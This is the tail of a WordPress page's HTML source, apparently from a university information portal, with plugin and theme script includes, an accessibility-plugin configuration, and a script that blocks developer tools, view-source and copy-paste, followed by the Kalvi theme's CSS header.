<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/4b36101dcc/public/assets/js/rs6.min.js' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/readabler/js/micromodal.min.js' id='micromodal-js'></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/readabler/js/hotkeys.min.js' id='hotkeys-js'></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/readabler/js/simple-keyboard.min.js' id='simple-keyboard-js'></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/readabler/js/simple-keyboard-layouts/index.min.js' id='simple-keyboard-layout-js'></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type='text/javascript' id='mdp-readabler-js-extra'>
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/ppid.unsoed.ac.id\/ajax-call","nonce":"736c9d0fe3","pluginURL":"https:\/\/ppid.unsoed.ac.id\/core\/modules\/readabler\/","onlineDictionary":"","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","startConfig":"","startContentScaling":"0","startFontSizing":"0","startLineHeight":"0","startLetterSpacing":"0","ignoreSavedConfig":"off","showOpenButton":"1","buttonPosition":"bottom-left","buttonCaption":"","buttonIcon":"_readabler\/wheelchair-accessible.svg","buttonIconPosition":"before","buttonSize":"24","buttonMargin":"10","buttonPadding":"20","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(0, 0, 0, 1)","buttonBgcolor":"rgba(15, 53, 81, 1)","buttonBgcolorHover":"rgba(255, 204, 33, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"rgba(2, 83, 238, 1)","popupBackgroundColor":"rgba(255, 255, 255, 1)","popupKeyColor":"rgba(15, 53, 81, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","highlightP":"","hotKeyOpenInterface":"Alt+9","saveConfig":"on","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Default","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"Hide Accessibility Interface? \n\nPlease note: If you choose to hide the accessibility interface, you won't be able to see it anymore, unless you clear clear cookies for this site. Are you sure that you wish to hide the interface?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/readabler/js/readabler.min.js' id='mdp-readabler-js'></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.ui.totop.min.js' id='jquery-ui-totop-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.caroufredsel.js' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.debouncedresize.js' id='jquery-debouncedresize-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.prettyphoto.js' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.touchswipe.js' id='jquery-touchswipe-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.parallax.js' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.downcount.js' id='jquery-downcount-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.nicescroll.js' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.bxslider.js' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.fitvids.js' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.sticky.js' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.simple-sidebar.js' id='jquery-simple-sidebar-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.classie.js' id='jquery-classie-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.placeholder.js' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/jquery.visualNav.min.js' id='jquery-visualnav-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/ResizeSensor.min.js' id='resizesensor-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/isotope.pkgd.min.js' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/magnific/jquery.magnific-popup.min.js' id='kalvi-popup-js-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/custom.js' id='kalvi-jqcustom-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/041dc5d622/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/ad7bdb6c4e/assets/min-js/jquery-appear.min.js' id='ultimate-appear-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/ad7bdb6c4e/assets/min-js/ultimate_bg.min.js' id='ultimate-row-bg-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/ad7bdb6c4e/assets/min-js/custom.min.js' id='ultimate-custom-js'></script>
<script type="text/javascript">
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  event.ctrlKey && event.shiftKey && event.keyCode === 67 ||  event.ctrlKey && event.shiftKey && event.keyCode === 73 ||  event.ctrlKey && event.shiftKey && event.keyCode === 75 ||  event.ctrlKey && event.shiftKey && event.keyCode === 74 || (event.keyCode === 83 && (navigator.platform.toUpperCase().indexOf('MAC') ? event.metaKey : event.ctrlKey))) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if (event.ctrlKey && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');$('img').attr('draggable', false); document.ondragstart = $.disable_return_false();  $.disable_event_listener(document, 'drag drop', 'Drag-n-Drop is disabled!'); })(window.jQuery); }
//]]>
</script>
        <style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        </div></body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: Thu, 22 Jan 2026 07:26:19 GMT -->


--- FILE ---
content_type: text/css
request_url: https://ppid.unsoed.ac.id/core/views/23e25ac09b/design.css
body_size: 3
content:
/*
Theme Name: Kalvi
Theme URI: http://kalvi.wpengine.com/
Author: the DesignThemes team
Author URI: http://themeforest.net/user/designthemes
Description: Kalvi
Version: 2.8
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: kalvi

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/